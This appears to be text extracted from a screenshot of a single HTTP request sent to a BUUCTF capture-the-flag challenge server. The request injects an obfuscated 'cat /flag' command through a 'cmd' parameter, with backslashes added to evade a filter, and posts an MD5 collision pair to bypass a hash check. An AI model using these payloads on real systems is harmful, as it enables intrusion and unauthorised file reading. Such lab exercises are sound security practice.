 1 POST /index.php?img=&cmd=c\at%20/f\l\a\g HTTP/1.1
2 Host:
6ac8bccb-a6e5-46a0-9f07-547502b5fcc4.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
change;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 1034
11
12 a=
123%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
0%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
%00%00%00%14%9E%C7%E6G%D6%06%8Bq%3B%AC%93z%1E%FAz%0B%FC%F8
A2%DDX%2FN%03%CAv%A6%2C%2A%16%0B%9B%DD%F8%CB%CA%07%E8%FD%0
d%F1%9B%3BD%8EI%C7v.%5Db%2C%CDIV%FB%F3%C0%3B1%FD%CB%81NL%1
%A5%0F%13%FD%A7%E9%B7%F1Cx%27E%1A%F0%A0%3B%17%F5+b%C1%D7%F
%CC%CD%29%5D.%F5%60%9E%FE%3EJ%AF%16%D3%83%BD%AF%A0-mJ%CE%D
%9B%DF%08%99%F41%22%D7%1E%7E%F4%28%99%7B&b=
123%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
0%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
%00%00%00%14%9E%C7%E6G%D6%06%8Bq%3B%AC%93z%1E%FAz%0B%FC%F8
22%DDX%2FN%03%CAv%A6%2C%2A%16%0B%9B%DD%F8%CB%CA%07%E8%FD%0
d%F1%9B%3B%C4%8EI%C7v.%5Db%2C%CDIV%FB%F3%40%3B1%FD%CB%81NL
14%A5%0F%13%FD%A7%E9%B7%F1Cx%27E%1A%F0%A0%BB%17%F5+b%C1%D7
F5%CC%CD%29%5D.%F5%60%9E%FE%3EJ%AF%16%D3%83%BD%AF%A0%ADlJ%
E%D3%9B%DF%08%99%F41%22%D7%1E%FE%F4%28%99%7B